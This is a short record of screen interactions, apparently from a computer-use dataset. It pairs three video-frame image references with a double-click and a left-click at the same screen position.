
double_click(759, 618)

left_click(759, 618)
